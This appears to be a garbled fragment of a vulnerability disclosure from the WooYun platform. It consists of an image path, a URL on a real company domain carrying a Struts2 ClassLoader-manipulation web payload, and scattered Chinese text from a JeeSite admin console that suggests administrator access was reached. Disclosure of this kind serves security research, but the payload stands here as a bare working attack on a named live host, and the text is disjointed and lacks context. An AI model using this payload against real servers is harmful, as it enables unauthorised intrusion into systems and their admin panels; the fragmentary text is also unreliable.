 nubia.cn/workspace/workspace.zte?class['classLoader']['resources']['dirContext']['docBase']=/
ABP
惠
JeeSite
后台管理系统
系统管理员/admin 修改个人资料 退出
个人工作台 系统管理 短链管理
系统提示
欢迎登录后台管理系统...
www.wooyun.org